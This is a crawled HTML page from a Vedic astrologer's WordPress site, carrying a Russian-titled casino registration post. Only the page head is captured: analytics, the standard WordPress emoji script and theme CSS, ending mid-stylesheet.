

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/registratsiia-v-kazino-kazino-vulkan-deliuks/
body_size: 26153
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/registratsiia-v-kazino-kazino-vulkan-deliuks/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Регистрация в казино казино Вулкан Делюкс &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Регистрация в казино казино Вулкан Делюкс Comments Feed" href="https://subhashthapar.com/registratsiia-v-kazino-kazino-vulkan-deliuks/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/4774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/registratsiia-v-kazino-kazino-vulkan-deliuks/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=4774' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fregistratsiia-v-kazino-kazino-vulkan-deliuks%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fregistratsiia-v-kazino-kazino-vulkan-deliuks%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar 